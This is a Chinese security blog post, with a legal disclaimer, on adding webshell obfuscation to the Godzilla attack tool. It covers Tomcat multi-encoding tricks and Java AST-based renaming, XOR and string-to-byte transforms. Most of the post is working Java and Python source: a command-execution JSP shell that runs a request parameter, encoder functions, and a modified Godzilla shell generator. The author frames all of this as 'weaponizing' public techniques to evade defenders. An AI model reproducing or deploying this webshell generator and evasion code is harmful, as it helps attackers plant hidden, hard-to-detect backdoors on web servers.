赛博大作战中的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所 2024-1-20 15:18:10 Author: 亿人安全(查看原文) 阅读量:79 收藏
赛博大作战中的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!
该系列文章的前情参考:
哥斯拉Godzilla | 加密器与shell模板二开(上)
哥斯拉Godzilla | 加密器与shell模板二开(下)
本次对上文了解到的架构中,生成木马的代码部分进行再度的学习与分析,从而添加独特的webshell生成方式。
PS:对实现原理不感兴趣的同学可跳到结尾看混淆的效果实现,实现过程的代码均在下方贴出
1. tomcat混淆
本文中的tomcat混淆大部分思路来源自2022年补天白帽大会yzddMr6师傅的议题 JavaWebshell攻防下的黑魔法y4tracker师傅的博客文章:https://y4tacker.github.io/2022/11/27/year/2022/11/%E6%B5%85%E8%B0%88JspWebshell%E4%B9%8B%E7%BC%96%E7%A0%81/
实现方式为对jspencounter项目进行调用(TIPS:在使用jspencounter时,可能会遇到一些无法判断问题源头的环境,有些文件运行了但没有编码)https://github.com/turn1tup/JspEncounter/tree/main
2. 代码层的混淆
可以参考的文章很多,都比较常见比如:
https://tttang.com/archive/1315 浅谈JSP Webshell进阶免杀中的数字异或混淆
https://blog.csdn.net/2301_80520893/article/details/134554578 变量标识符混淆webshell之编码免杀中的unicode、cdata混淆
https://tttang.com/archive/1739/ 中的反射免杀(跟上一篇文章提到的shell模板改造类似)
还有一些本次二开没用到的html编码混淆、字节码免杀(编译成class文件后将内容进行base64编码)、自建漏洞(jndi注入、常规反序列化等)免杀、include免杀
生成基于tomcat的通杀混淆的webshell
IBM290&IBM037(XML声明及内容均进行不同编码)
double utf-16le(XML声明及内容均进行相同编码)
double ibm037(XML声明及内容均进行相同编码)
double utf-16be(XML声明及内容均进行相同编码)
生成基于代码层混淆的webshell
unicode
方法名随机
方法的参数名随机
方法体内变量名随机
字符串转byte的形式(new String(new byte[]))
简单的数字XOR处理
为方便读者能理解为什么能这么做(编码)以及本次二开实现的基于tomcat木马的通杀混淆方式,故在此会贴出一些议题和文章的内容摘要。
1. 议题中相关知识点摘要
1.1 Tomcat对于编码的解析过程
1.2 jspx中各种编码的bom头特征
1.3 jsp中显式声明内容编码
除了通过Bom头可以识别的几种内置编码以外,在Jsp中还可以通过标签来显式声明指定的编码,大大扩展了我们可利用编码的范围Jsp中声明编码的四种形式:
<%@ page contentType="charset=cp037" %>
<%@ page pageEncoding="cp037" %>
<jsp:directive.page contentType="charset=cp037"/>
<jsp:directive.page pageEncoding="cp037"/>
1.4 部分可利用的编码
1.5 编码的别名问题
一种编码支持多个别名,都可用于webshell的混淆,比如:CP290编码存在多个别名,均可用于表示CP290编码进行内容编码:
ibm290
ibm-290
csIBM290
EBCDIC-JP-kana
290
2. 文章中相关知识点摘要
关于tomcat下编码后的代码文件如何被识别:文中“对于这部分处理逻辑其实是由org.apache.jasper.compiler.ParserController#determineSyntaxAndEncoding做处理,在这个类方法当中有两个比较重要的属性isXml与sourceEnc,字面理解就能得出一个判定是否jsp格式是通过xml格式编写,另一个sourceEnc也就决定着jsp文件的编码相关”
2.1 xml格式的声明和识别
xml格式的声明中最主要是标签中的encoding属性,其决定了内容的编码如:<?xml version="1.0" encoding="utf-8" ?> 表示内容以utf-8进行内容编码
识别xml格式的方式 1.根据后缀名.jspx或.tagx (文中说明不作讨论)2.后缀名不符合则根据文本内容是否包含有形如<xxx:root格式的文本,如果有也会识别为一个xml格式
2.2 如何决定一个文件的编码
tomcat这部分的逻辑跟W3C所定义的一致,W3C定义了三条XML解析器如何正确读取XML文件的编码的规则:1.如果文挡有BOM(字节顺序标记),就定义了文件编码2.如果没有BOM,就查看XML encoding声明的编码属性3.如果上述两个都没有,就假定XML文挡采用UTF-8编码
tomcat中,如果有bom头会根据bom头来决定内容的编码,没有bom头会根据文本内容中的pageEncoding进行最终编码
// 根据前4个字节顺序标记判定文件编码的代码在// org.apache.jasper.xmlparser.XMLEncodingDetector#getEncodingNameprivate Object[] getEncodingName(byte[] b4, int count) {if (count < 2) {return new Object[]{"UTF-8", null, Boolean.FALSE, Integer.valueOf(0)};}int b0 = b4[0] & 0xFF;int b1 = b4[1] & 0xFF;if (b0 == 0xFE && b1 == 0xFF) {return new Object [] {"UTF-16BE", Boolean.TRUE, Integer.valueOf(2)};}if (b0 == 0xFF && b1 == 0xFE) {return new Object [] {"UTF-16LE", Boolean.FALSE, Integer.valueOf(2)};}if (count < 3) {return new Object [] {"UTF-8", null, Boolean.FALSE, Integer.valueOf(0)};}int b2 = b4[2] & 0xFF;if (b0 == 0xEF && b1 == 0xBB && b2 == 0xBF) {return new Object [] {"UTF-8", null, Integer.valueOf(3)};}if (count < 4) {return new Object [] {"UTF-8", null, Integer.valueOf(0)};}int b3 = b4[3] & 0xFF;if (b0 == 0x00 && b1 == 0x00 && b2 == 0x00 && b3 == 0x3C) {return new Object [] {"ISO-10646-UCS-4", Boolean.TRUE, Integer.valueOf(4)};}if (b0 == 0x3C && b1 == 0x00 && b2 == 0x00 && b3 == 0x00) {return new Object [] {"ISO-10646-UCS-4", Boolean.FALSE, Integer.valueOf(4)};}if (b0 == 0x00 && b1 == 0x00 && b2 == 0x3C && b3 == 0x00) {return new Object [] {"ISO-10646-UCS-4", null, Integer.valueOf(4)};}if (b0 == 0x00 && b1 == 0x3C && b2 == 0x00 && b3 == 0x00) {return new Object [] {"ISO-10646-UCS-4", null, Integer.valueOf(4)};}if (b0 == 0x00 && b1 == 0x3C && b2 == 0x00 && b3 == 0x3F) {return new Object [] {"UTF-16BE", Boolean.TRUE, Integer.valueOf(4)};}if (b0 == 0x3C && b1 == 0x00 && b2 == 0x3F && b3 == 0x00) {return new Object [] {"UTF-16LE", Boolean.FALSE, Integer.valueOf(4)};}if (b0 == 0x4C && b1 == 0x6F && b2 == 0xA7 && b3 == 0x94) {return new Object [] {"CP037", null, Integer.valueOf(4)};}return new Object [] {"UTF-8", null, Boolean.FALSE, Integer.valueOf(0)};}
2.3 tomcat webshell的双编码避坑
根据xml格式的encoding属性可以决定内容的编码,根据bom头也可以决定内容的编码,所以实现双编码的tomcat webshell是可行的。文中写到:tomcat8.0.50中对应着UTF-8\UTF-16BE\UTF-16LE\ISO-10646-UCS-4\CP037作为前置编码,当然后置就无所谓,基本上java中的都行
双编码存在坑点,坑点文章中已写出:以前置cp037+后置utf-16为例,以下代码输出长度为41
a0 = '''<?xml version="1.0" encoding='utf-16be'?>'''print(len(a0.encode("cp037")))
由于前面进行了cp037编码为单数,对于utf-16是相当于两个字节去解码,所以最终无法识别<xxx:root代码片段,那就程序就会认为这不是一个xml格式的写法。
2.4 tomcat webshell的三重编码的方式
保证无法通过BOM识别出文本内容编码(保证isBomPresent为false)
通过<?xml encoding='xxx'可以控制sourceEnc的值
将标签<jsp:directive.或<%@放置在全文任意位置但不影响代码解析
通过标签<jsp:directive.或<%@的pageEncoding属性再次更改文本内容编码
例子:
a0 = '''<?xml version="1.0" encoding='cp037'?>'''a1 = '''<%Process p = Runtime.getRuntime().exec(request.getParameter("y4tacker"));java.io.BufferedReader input = new java.io.BufferedReader(new java.io.InputStreamReader(p.getInputStream()));String line = "'''a2 = '''<%@ page pageEncoding="UTF-16BE"%>'''a3 = '''";while ((line = input.readLine()) != null) {out.write(line+"\\n");}%>'''with open("test3.jsp","wb") as f:f.write(a0.encode("utf-8"))f.write(a1.encode("utf-16be"))f.write(a2.encode("cp037"))f.write(a3.encode("utf-16be"))
3.用于二开的tomcat编码混淆技术摘要总结
Jdk8+Tomcat8.5下支持900+种编码,可用于混淆webshell的有十余种
可以用编码的别名,达到的编码效果是等效的
tomcat8下,如果有bom头会根据bom头来决定内容的编码(即:需要在文件内容前面插入对应编码的bom头,以便程序能识别到bom头,找到对应编码),没有bom头会根据文本内容中的pageEncoding进行最终编码
可以进行双编码:XML声明头来指定shell内容的编码,对XML声明头也进行编码。(本次二开没探索更多的三重编码)
具体代码逻辑见注释处
//用于内容编码的函数代码public static byte[] Encode(String text, String charset, boolean removeBom) throws Exception {if (text != null && text.length() != 0) {Charset charset1 = Charset.forName(charset);byte[] result = null;ByteArrayOutputStream outputStream = new ByteArrayOutputStream();Constructor<?> c = Utils.GetClass("sun.nio.cs.StreamEncoder").getDeclaredConstructor(OutputStream.class, Object.class, Charset.class);c.setAccessible(true);Writer streamEncoder = (Writer)c.newInstance(outputStream, "LOCK", charset1);//如果不移除bom头,则根据需要编码的类型,进行插入bom头//具体为什么要这么插入bom头,可回看2.2.2中的org.apache.jasper.xmlparser.XMLEncodingDetector#getEncodingName代码(即:为了让tomcat识别到bom,以确定内容是什么编码)if (!removeBom) {if (StandardCharsets.UTF_16BE == charset1) {outputStream.write(254);outputStream.write(255);} else if (StandardCharsets.UTF_16LE == charset1) {outputStream.write(255);outputStream.write(254);} else if (StandardCharsets.UTF_8 == charset1) {outputStream.write(239);outputStream.write(187);outputStream.write(191);}}//创建一个ByteBuffer,记录当前写入的指针指向,以便根据是否需要移除bom,对shell内容进行操作//即:需要bom头,则在插入bom头后,插入指定的编码后的shell内容。不需要bom头时,直接对shell内容进行编码即可。streamEncoder.write(text.substring(0, 1));ByteBuffer bb = (ByteBuffer)Utils.GetFieldValue("sun.nio.cs.StreamEncoder", "bb", streamEncoder);int bomSize = bb.position();if (removeBom) {streamEncoder.write(text);} else {streamEncoder.write(text.substring(1));}streamEncoder.close();outputStream.close();byte[] result = outputStream.toByteArray();if (removeBom) {result = Arrays.copyOfRange(result, bomSize, result.length);}return result;} else {return null;}}//根据表达式,匹配shell的内容(在本文中,作用是将指定文本分离为全局代码块和通讯代码块)public static Pair<Integer, List<String>> LoopMatch(String text, String reg, int f) {List<String> results = null;int end = 0;while(true) {Matcher mTmp = Pattern.compile(reg, f).matcher(text);if (!mTmp.find()) {if (results == null) {return null;}return new ImmutablePair(end, results);}if (results == null) {results = new ArrayList();}for(int i = 1; i < mTmp.groupCount() + 1; ++i) {results.add(mTmp.group(i));}end += mTmp.end();text = text.substring(mTmp.end());}}//分离jspx的全局代码块和通讯代码块public static JspBean TranslateToBeanEx_jspx(String src) {JspBean bean = new JspBean();String regexDeclaration = "<jsp:declaration>\\s*(.*?)\\s*</jsp:declaration>";String regexScriptlet = "<jsp:scriptlet>\\s*(.*?)\\s*</jsp:scriptlet>";Pair<Integer, List<String>> decs = LoopMatch(src, regexDeclaration, Pattern.DOTALL);if (decs != null) {bean.setDeclarations(decs.getRight());}Pair<Integer, List<String>> scripts = LoopMatch(src, regexScriptlet, Pattern.DOTALL);if (scripts != null) {bean.setScriptlets(scripts.getRight());}return bean;}//分离jsp的全局代码块和通讯代码块public static JspBean TranslateToBeanEx(String src) {JspBean bean = new JspBean();String regexPage = "<%\\s*@\\s*page\\s*(.*?)%>";String regexDeclaration = "<%!\\s*(.*?)%>";String regexExpr = "<%=\\s*(.*?)%>";String regexScriptlet = "<%(?!\\!)\\s*(.*?)%>";String regexAttrs = "\\s*(.*?)=[\"](.*?[^\\\\])[\"]";Pair<Integer, List<String>> pages = LoopMatch(src, regexPage, Pattern.DOTALL);if (pages != null) {for (String attrsTxt : pages.getRight()) {Map<String, String> kvM = AttrsToMap(attrsTxt, regexAttrs);if (kvM == null) {continue;}bean.addPage(kvM);}}Pair<Integer, List<String>> decs = LoopMatch(src, regexDeclaration, Pattern.DOTALL);if (decs != null) {bean.setDeclarations(decs.getRight());}Pair<Integer, List<String>> exprs = LoopMatch(src, regexExpr, Pattern.DOTALL);if (exprs != null) {bean.setExpressions(exprs.getRight());}Pair<Integer, List<String>> scripts = LoopMatch(src, regexScriptlet, Pattern.DOTALL);if (scripts != null) {bean.setScriptlets(scripts.getRight());}return bean;}
1 只使用bom头的方式进行UTF-16BE内容编码
通过主动调用jspencounter中的Encode函数,并且不去除bom头,选择UTF-16BE内容编码,会明显发现,编码后的5.jsp比原文件4.jsp的文件大小要大一倍
原文件和编码后的文件,使用sublime工具打开,如下图(可以看到编码后的shell内容还是可见的):
010editor打开5.jsp查看二进制数据:
上传tomcat可以解析
2 IBM290&IBM037双重编码的测试
测试了一下只使用bom头的方式进行IBM037编码,在没有XML声明头的情况下,像5.1那样,插入IBM037的bom头,然后内容进行IBM037编码,并不可以,需要有XML声明头给程序进行XML格式识别
//xml声明头采用IBM037编码,shell内容采用IBM290编码。代码实现如下:public static byte[] tomcat_jsp_IBM290(byte[] data) throws Exception {byte[] header = "<?xml version=\"1.0\" encoding='IBM290'?>".getBytes();//用X加密头标签InputStream header_inputStream = new ByteArrayInputStream(header);String header_str = IOUtils.toString(header_inputStream, StandardCharsets.UTF_8);byte[] header_enc_byte_res = CharsetEncoder.Encode(header_str, "IBM037", true);InputStream inputStream = new ByteArrayInputStream(data);String shell_str = IOUtils.toString(inputStream, StandardCharsets.UTF_8);byte[] enc_byte_res = CharsetEncoder.Encode(shell_str, "IBM290", true);byte[] final_byte = new byte[header_enc_byte_res.length+enc_byte_res.length];System.arraycopy(header_enc_byte_res, 0, final_byte, 0, header_enc_byte_res.length);System.arraycopy(enc_byte_res, 0, final_byte, header_enc_byte_res.length, enc_byte_res.length);return final_byte;}

生成的12.jsp双重编码的马子,二进制和文本格式如下:
webshell混淆效果如下
tomcat8能成功解析,并且godzilla能成功连接:
以下的编码代码,均可对xml格式的jsp马进行单/双重编码,并且在tomcat8下能正常解析和shell连接
引入了jspencounter项目的相关函数
//ibm037&ibm290public static byte[] tomcat_jsp_IBM290(byte[] data) throws Exception {byte[] header = "<?xml version=\"1.0\" encoding='IBM290'?>".getBytes();InputStream header_inputStream = new ByteArrayInputStream(header);String header_str = IOUtils.toString(header_inputStream, StandardCharsets.UTF_8);byte[] header_enc_byte_res = CharsetEncoder.Encode(header_str, "IBM037", true);InputStream inputStream = new ByteArrayInputStream(data);String shell_str = IOUtils.toString(inputStream, StandardCharsets.UTF_8);byte[] enc_byte_res = CharsetEncoder.Encode(shell_str, "IBM290", true);byte[] final_byte = new byte[header_enc_byte_res.length+enc_byte_res.length];System.arraycopy(header_enc_byte_res, 0, final_byte, 0, header_enc_byte_res.length);System.arraycopy(enc_byte_res, 0, final_byte, header_enc_byte_res.length, enc_byte_res.length);return final_byte;}//double ibm037public static byte[] tomcat_jsp_IBM037(byte[] data) throws Exception {byte[] header = "<?xml version=\"1.0\" encoding='IBM037'?>".getBytes();InputStream header_inputStream = new ByteArrayInputStream(header);String header_str = IOUtils.toString(header_inputStream, StandardCharsets.UTF_8);byte[] header_enc_byte_res = CharsetEncoder.Encode(header_str, "IBM037", true);InputStream inputStream = new ByteArrayInputStream(data);String shell_str = IOUtils.toString(inputStream, StandardCharsets.UTF_8);byte[] enc_byte_res = CharsetEncoder.Encode(shell_str, "IBM037", true);byte[] final_byte = new byte[header_enc_byte_res.length+enc_byte_res.length];System.arraycopy(header_enc_byte_res, 0, final_byte, 0, header_enc_byte_res.length);System.arraycopy(enc_byte_res, 0, final_byte, header_enc_byte_res.length, enc_byte_res.length);return final_byte;}//double utf-16lepublic static byte[] tomcat_jsp_UTF_16LE(byte[] data) throws Exception {byte[] header = "<?xml version=\"1.0\" encoding='UTF-16LE'?>".getBytes();InputStream header_inputStream = new ByteArrayInputStream(header);String header_str = IOUtils.toString(header_inputStream, StandardCharsets.UTF_8);byte[] header_enc_byte_res = CharsetEncoder.Encode(header_str, "UTF-16LE", true);InputStream inputStream = new ByteArrayInputStream(data);String shell_str = IOUtils.toString(inputStream, StandardCharsets.UTF_8);byte[] enc_byte_res = CharsetEncoder.Encode(shell_str, "UTF-16LE", true);byte[] final_byte = new byte[header_enc_byte_res.length+enc_byte_res.length];System.arraycopy(header_enc_byte_res, 0, final_byte, 0, header_enc_byte_res.length);System.arraycopy(enc_byte_res, 0, final_byte, header_enc_byte_res.length, enc_byte_res.length);return final_byte;}//double utf-16bepublic static byte[] tomcat_jsp_UTF_16BE(byte[] data) throws Exception {byte[] header = "<?xml version=\"1.0\" encoding='UTF-16BE'?>".getBytes();InputStream header_inputStream = new ByteArrayInputStream(header);String header_str = IOUtils.toString(header_inputStream, StandardCharsets.UTF_8);byte[] header_enc_byte_res = CharsetEncoder.Encode(header_str, "UTF-16BE", true);InputStream inputStream = new ByteArrayInputStream(data);String shell_str = IOUtils.toString(inputStream, StandardCharsets.UTF_8);byte[] enc_byte_res = CharsetEncoder.Encode(shell_str, "UTF-16BE", true);byte[] final_byte = new byte[header_enc_byte_res.length+enc_byte_res.length];System.arraycopy(header_enc_byte_res, 0, final_byte, 0, header_enc_byte_res.length);System.arraycopy(enc_byte_res, 0, final_byte, header_enc_byte_res.length, enc_byte_res.length);return final_byte;}
具体代码逻辑见注释处
//混淆的处理逻辑拼接public static String string_do_obf(String code){String final_code = "";boolean is_jspx = false;String globalCode = null;String job_code = null;//code中存在declaration则为jspx否则为jsp <%! %>if(code.contains("declaration")){is_jspx=true;}String[] split_code = split_by_tag(code,is_jspx);globalCode = split_code[0];job_code = split_code[1];String dojob_code = do_code_job(globalCode,job_code,is_jspx);final_code = dojob_code;return final_code;}//结构体字符串列表拼接public static String concatenateStrings(List<String> strings) {StringBuilder stringBuilder = new StringBuilder();for (String str : strings) {stringBuilder.append(str);}return stringBuilder.toString();}//cdata混淆public static String WrapWithCdata(String text, int cap) {if (cap < 0 || text.length() <= cap) {return "<![CDATA[" + text + "]]>";}int turn = (int) Math.ceil((float) text.length() / (float) cap);StringBuilder sb = new StringBuilder();for (int i = 0; i < turn; i++) {int start = i * cap;sb.append("<![CDATA[");if (i == turn - 1) {sb.append(text.substring(start));} else {sb.append(text.substring(start, start + cap));}sb.append("]]>");}return sb.toString();}//给定jsp或者jspx的内容,将内容分为全局代码块和通讯代码块(解析文件结构体)public static String[] split_by_tag(String code,boolean is_jspx){String declaration = null;String scriptlet = null;JspBean jspBean = new JspBean();if(is_jspx){JspBean bean_jspx = TranslateToBeanEx_jspx(code);if (bean_jspx.getDeclarations() != null)declaration = concatenateStrings(bean_jspx.getDeclarations());if (bean_jspx.getScriptlets() != null)scriptlet = concatenateStrings(bean_jspx.getScriptlets());}else{JspBean bean = TranslateToBeanEx(code);if (bean.getDeclarations() != null)declaration = concatenateStrings(bean.getDeclarations());if (bean.getScriptlets() != null)scriptlet = concatenateStrings(bean.getScriptlets());}return new String[]{declaration,scriptlet};}//处理全局代码块和通讯代码块的混淆逻辑public static String do_code_job(String globalcode,String code,boolean is_jspx){String final_globalCode = globalcode;String final_job_code = code;String final_code = null;//将全局代码块和通讯代码块,通过硬拼接的方式(代码比较粗糙,仅供参考),使得代码块符合ast格式,方便转换为CompilationUnit对象。然后可以更方便的遍历所有方法、参数、变量名等属性,进行混淆。//所有数字做三次XOR混淆、重命名每个方法内的变量(变量名为随机),重命名每个方法名(方法名为随机),重命名方法的参数(参数名为随机)final_globalCode = "public class test1{"+ final_globalCode + "}";//让globalcode变成符合ast格式CompilationUnit compilationUnit1 = StaticJavaParser.parse(final_globalCode);convertStringsToByteArrays(compilationUnit1);List<MethodDeclaration> methods1 = compilationUnit1.findAll(MethodDeclaration.class);for (MethodDeclaration method : methods1) {//对每个方法的变量名混淆renameVariables(method);//对每个方法进行XORdoXOR(method);doXOR(method);doXOR(method);}String modifiedCode1 = compilationUnit1.toString();int lastIndex = modifiedCode1.lastIndexOf("}");final_globalCode = modifiedCode1.substring(24,lastIndex);final_globalCode = removeInvisibleChars(final_globalCode).replaceAll("\\s{2,}", "");//处理code代码块final_job_code = "public class test1{public void test2(){"+final_job_code+"}}";CompilationUnit compilationUnit = StaticJavaParser.parse(final_job_code);convertStringsToByteArrays(compilationUnit);MethodDeclaration test1_method = compilationUnit.findFirst(MethodDeclaration.class,method -> method.getName().getIdentifier().equals("test2")).orElse(null);if (test1_method != null) {renameVariables(test1_method);doXOR(test1_method);doXOR(test1_method);doXOR(test1_method);final_job_code = test1_method.toString();}int lastIndex2 = final_job_code.lastIndexOf("}");final_job_code = final_job_code.substring(25,lastIndex2);final_job_code = removeInvisibleChars(final_job_code).replaceAll("\\s{2,}", "");//根据jsp/jspx对最终代码进行拼接if(is_jspx){//进行cdata混淆final_globalCode = WrapWithCdata(final_globalCode,10);final_job_code = WrapWithCdata(final_job_code,10);final_code = "<jsp:root xmlns:jsp=\"[http://java.sun.com/JSP/Page\"](http://java.sun.com/JSP/Page\") version=\"1.2\"><jsp:declaration>\n" + final_globalCode + "\n</jsp:declaration><jsp:scriptlet>\n" + final_job_code + "\n</jsp:scriptlet><jsp:text></jsp:text></jsp:root>";}else{final_code = "<%!\n" + final_globalCode + "\n%>\n<%\n" + final_job_code +"\n%>";}return final_code;}//重命名方法体内的参数名、变量名为随机字符串public static MethodDeclaration renameVariables(MethodDeclaration method) {// 创建名字映射表Map<String, String> nameMapping = new HashMap<>();// 重命名方法参数for (Parameter parameter : method.getParameters()) {String oldName = parameter.getNameAsString();String newName = getRandomUniqueString(20, nameMapping);nameMapping.put(oldName, newName);parameter.setName(newName);}// 重命名方法内的变量method.accept(new VoidVisitorAdapter<Void>() {@Overridepublic void visit(VariableDeclarator declarator, Void arg) {String oldName = declarator.getNameAsString();String newName = getRandomUniqueString(20, nameMapping);nameMapping.put(oldName, newName);declarator.setName(newName);super.visit(declarator, arg);}}, null);// 遍历方法内的代码并替换名称method.accept(new VoidVisitorAdapter<Void>() {@Overridepublic void visit(NameExpr nameExpr, Void arg) {String oldName = nameExpr.getNameAsString();String newName = nameMapping.get(oldName);if (newName != null) {nameExpr.setName(newName);}super.visit(nameExpr, arg);}}, null);return method;}//获取指定长度的随机字符串public static String getRandomString(int length) {try {//Thread.sleep(1000);String str = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";Random random = new Random();random.setSeed(System.currentTimeMillis());StringBuilder sb = new StringBuilder();for (int i = 0; i < length; i++) {int number = random.nextInt(52);sb.append(str.charAt(number));}return sb.toString();}catch (Exception e){e.printStackTrace();return null;}}//getRandomUniqueString函数是为了避免方法内需要混淆的变量/参数名发生重名而导致程序报错public static String getRandomUniqueString(int length, Map<String, String> existingNames) {String newName;do {newName = getRandomString(length);} while (existingNames.containsValue(newName));return newName;}//对方法体内的数值进行异或混淆public static void doXOR(MethodDeclaration method){Random random = new Random();random.setSeed(System.currentTimeMillis());List<IntegerLiteralExpr> integers = method.findAll(IntegerLiteralExpr.class);for (IntegerLiteralExpr i : integers) {int value = Integer.parseInt(i.getValue());int key = random.nextInt(1000000) + 1000000;int cipherNum = value ^ key;EnclosedExpr enclosedExpr = new EnclosedExpr();BinaryExpr binaryExpr = new BinaryExpr();binaryExpr.setLeft(new IntegerLiteralExpr(String.valueOf(cipherNum)));binaryExpr.setRight(new IntegerLiteralExpr(String.valueOf(key)));binaryExpr.setOperator(BinaryExpr.Operator.XOR);enclosedExpr.setInner(binaryExpr);i.replace(enclosedExpr);}}//删除换行符和不可见字符public static String removeInvisibleChars(String input) {// 定义正则表达式,匹配不可见字符和换行符String regex = "\\p{C}|\\r|\\n";Pattern pattern = Pattern.compile(regex);Matcher matcher = pattern.matcher(input);// 使用空字符串替换匹配到的字符String cleanedString = matcher.replaceAll("");return cleanedString;}//字符串转为表达式public static Expression parseExpression(String expression) {return StaticJavaParser.parseExpression(expression);}//将原始字符串转换为以new String(new byte[]{字符串的byte形式})的格式来替换public static void convertStringsToByteArrays(CompilationUnit cu) {cu.findAll(StringLiteralExpr.class).forEach(stringLiteral -> {String value = stringLiteral.getValue();String bytes = convertStringToBytes(value);if (!bytes.isEmpty()) {// 创建一个新的 Expression 对象,表示 new String(new byte[]{...})Expression byteArrayExpr = parseExpression("new String(new byte[] {" + bytes + "})");// 将原始字符串节点替换为新的表达式节点stringLiteral.replace(byteArrayExpr);}});}//字符串转为byte的形式public static String convertStringToBytes(String str) {StringBuilder bytes = new StringBuilder();for (char c : str.toCharArray()) {if (bytes.length() > 0) {bytes.append(", ");}bytes.append((int) c);}return bytes.toString();}
也就是将第2点提到的功能应用到Godzilla中JAVA_RSA加密器的生成木马逻辑中(代码逻辑比较简陋粗糙)
//修改后的JAVA_RSA加密器的Generate类的代码如下:package shells.cryptions.JavaRSA;import core.ApplicationContext;import core.ui.component.dialog.GOptionPane;import java.io.InputStream;import util.Log;import util.functions;class Generate{private static final String[] SUFFIX = new String[] { "jsp","jsp_obf","jsp_unicode", "tomcat_jsp_IBM037","tomcat_jsp_IBM290","tomcat_jsp_UTF_16BE","tomcat_jsp_UTF_16LE","jspx","jspx_unicode","jspx_double_ibm037" };Generate() {}public static byte[] GenerateShellLoder(String shellName, String pass, String secretKey, boolean isBin) throws Exception {byte[] data = null;String temp_suffix = "";try {InputStream inputStream = Generate.class.getResourceAsStream("template/" + shellName + "raw" + "GlobalCode_new.bin");String globalCode = new String(functions.readInputStream(inputStream));inputStream.close();globalCode = globalCode.replace("{pass}", pass).replace("{secretKey}", secretKey);inputStream = Generate.class.getResourceAsStream("template/" + shellName + "raw" + "Code_new.bin");String code = new String(functions.readInputStream(inputStream));inputStream.close();Object selectedValue = GOptionPane.showInputDialog(null, "suffix", "selected suffix", 1, null, (Object[])SUFFIX, null);if (selectedValue != null) {String suffix = (String)selectedValue;//temp_suffix用于调用指定插件方法temp_suffix = suffix;if (suffix.contains("tomcat_jsp_")||suffix.contains("jsp_obf")){suffix = "jsp_obf";}else if(suffix.contains("jsp_")){suffix = "jsp";}else if(suffix.contains("jspx")){suffix="jspx";}inputStream = Generate.class.getResourceAsStream("template/shell." + suffix);String template = new String(functions.readInputStream(inputStream));inputStream.close();if (ApplicationContext.isGodMode()) {template = template.replace("{globalCode}", functions.stringToUnicode(globalCode)).replace("{code}", functions.stringToUnicode(code));}else if(temp_suffix=="jsp_unicode"||temp_suffix=="jspx_unicode"){template = template.replace("{globalCode}", functions.stringToUnicode(globalCode)).replace("{code}", functions.stringToUnicode(code));} else {//如果选择为jspx格式的马子并且需要马子的原始代码,则需要对<>&符号进行处理,以使得马子能正常运行if(template.contains("declaration")&&temp_suffix=="jspx"){globalCode = globalCode.replace("&","&").replace("<", "<").replace(">", ">");code = code.replace("&","&").replace("<", "<").replace(">", ">");}template = template.replace("{globalCode}", globalCode).replace("{code}", code);}//到这里,完成模版与代码块的结合if(temp_suffix.contains("jsp_obf")){template = shells.encoder.java.another_encode.string_do_obf(template);}data = template.getBytes();}} catch (Exception e) {Log.error(e);}//第一个if专门用于混淆jsp的代码,只要不为空就进入。比如temp_suffix即使为jspx也进入,因为它无法进入到下面的switch case中if(temp_suffix!=""){switch(temp_suffix) {case "tomcat_jsp_IBM037":data = shells.encoder.java.jspencounter.tomcat_jsp_IBM037(data);break;case "tomcat_jsp_IBM290":data = shells.encoder.java.jspencounter.tomcat_jsp_IBM290(data);break;case "tomcat_jsp_UTF_16BE":data = shells.encoder.java.jspencounter.tomcat_jsp_UTF_16BE(data);break;case "tomcat_jsp_UTF_16LE":data = shells.encoder.java.jspencounter.tomcat_jsp_UTF_16LE(data);break;case "jspx_double_ibm037":data = shells.encoder.java.jspencounter.jspx_doubule_ibm037(data);break;}}return data;}public static byte[] GenerateShellLoder(String pass, String secretKey, boolean isBin) throws Exception {return GenerateShellLoder("", pass, secretKey, isBin);}}//shell.jsp_obf文件的内容即:jspx格式的模板<jsp:root xmlns:jsp="[http://java.sun.com/JSP/Page"](http://java.sun.com/JSP/Page") version="1.2"><jsp:declaration>{globalCode}</jsp:declaration><jsp:scriptlet>{code}</jsp:scriptlet><jsp:text></jsp:text></jsp:root>
编译后的木马生成界面以及能够生成的混淆webshell的功能选项如下:
经测试,混淆后的webshell均可连接成功,部分混淆的效果如下
混淆后的代码能够极大地增加蓝队的解密/还原代码的成本,连接测试,如下举例
此次webshell混淆开发的学习总结:
这次二开所涉及的思路并非新技术,而是将一些已经公开的思路,技术,尝试武器化落地集成到godzilla里面,剩下的都是开发的体力活还有一些常见代码问题排查。
